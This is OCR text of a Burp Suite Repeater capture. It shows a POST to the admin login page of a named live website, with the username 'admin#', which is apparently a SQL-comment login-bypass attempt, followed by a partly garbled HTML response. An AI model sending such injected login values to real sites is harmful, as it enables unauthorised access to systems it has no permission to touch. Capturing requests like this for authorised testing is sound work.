 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://www.yb3z.net.cn ?
Request
Raw Params Headers Hex ViewState
POST /index-adminlogin.aspx HTTP/1.1
Host: www.yb3z.net.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:44.0) Gecko/20100101
Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.yb3z.net.cn/index-adminlogin.aspx
Cookie: ASP.NET_SessionId=gb0d5f55fgofg4z0y3svzkav
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 231
__VIEWSTATE=%2FwEPDwUKMTU3NzI2MDAyM2Rkn0mLEbdGb8ll2yyN%2BRGdsCaLLhI%3D&__
EVENTVALIDATION=%2FwEWBQKrjb7hCQLs0bLrBgLs0fbZDAKM54rGBgK7q7GGCAk4xqX%2FH
SGKlXCbYQxCsPhcWSiW&TextBox1=admin#&TextBox2=password&Button1=%CC%E1%BD%B
B
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render ViewState
<td align="center">
<table border="0" width="200"
cellspacing="0" cellpadding="0" height="28"
id="table93">
<tr>
<td bgcolor="#0096D4">
<p align="center">
<font size="2"
color="#FFFFFF"><b>□□□□□□□□□□□□</b></font></td>
</tr>
</table>
</td>
</tr>
</table>
</td>
</tr>
</table>
</td>
</tr>
</table>
? < + > Type a search term 0 matches
Done 4,304 bytes | 451 millis